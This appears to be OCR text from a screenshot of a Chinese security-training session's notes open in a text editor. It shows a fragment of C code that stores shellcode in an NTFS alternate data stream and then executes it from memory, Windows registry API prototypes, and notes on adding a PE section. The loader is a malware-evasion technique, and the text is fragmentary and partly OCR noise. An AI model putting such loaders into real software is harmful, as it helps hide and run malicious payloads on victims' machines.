 D:\大咖面对面\大咖面对面课件.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
BP P VB Notepad Calc Folder CMD Exit
大咖面对面课件.txt shell.txt 分段.c shellcodes.txt
漏洞银行BUGBANK bilibili
73 typedef void(*CODE)();
74 char* buffer =(char*)malloc(sizeof(shellcode));
75 memset(buffer,0,sizeof(shellcode));
76 DWORD dwReads;
77 HANDLE hFILE=CreateFile(L"D://shellcodes.txt:hidden",GENERIC_WRITE | GENERIC_READ,0,NULL,OPEN_ALWAYS,FILE_ATTRIBUTE_NORMAL,NULL);
78 if(hFILE == NULL){
79 printf("File Error\n");
80 return 0;
81 }
82 WriteFile(hFILE,shellcode,sizeof(shellcode),NULL,NULL);
83 if(ReadFile(hFILE,buffer,sizeof(shellcode),&dwReads,NULL)){
84 printf("ReadFile Error this is Error: %d",GetLastError());
85 }
86 CloseHandle(hFILE);
87 CODE fun = (CODE)buffer;
88 fun();
89
90
91
92
93 函数原型：
94 返回值 ERROR_SUCCESS(返回成功)
95 LONG RegOpenKeyEx(
96 HKEY hKey, // 已经打开键的句柄
97 LPCTSTR lpSubKey, // 子键的名称
98 DWORD ulOptions, // 保留
99 REGSAM samDesired, // 安全访问标记
100 PHKEY phkResult // 指向将要打开键的句柄
101 );
102
103 LONG RegQueryValueEx( HKEY hKey, // 要查询键的句柄 L
104 PTSTR lpValueName, // 要查询值的名字的地址
105 LPDWORD lpReserved, // 保留
106 LPDWORD lpType, // 值类型缓存地址
107 LPBYTE lpData, // 数据缓存地址
108 LPDWORD lpcbData // 数据缓存大小地址);
109
110 HKEY hOpen;
111 char buf[255] = {0};
112 DWORD size;
113 RegOpenKeyEx(HKEY_CURRENT_USER,NULL,0,KEY_READ,&hOpen);
114 RegQueryValueEx(hOpen,L"t",NULL,NULL,(BYTE*)buf,&size);
115
116
117 ----------------------------------------------------------
118 FileHeader.NumberOfSections 节区数量
119 OptionalHeaders.SizeOfHeaders PE头的大小(因为增加了一个新的IMAGE_SECION_HEADER)
120 OptionalHeaders.SizeOfImage 加载入内存后的PE映像大小
中
15 characters selected
漏洞银行
BUGBANK
微信 【web端权... 118期--sh... 文件资源管... C:\Windo... D:\大咖面... 吾爱破解 - ... PETool v1.... 公众号：安全族 中
21:01:18
2021/8/27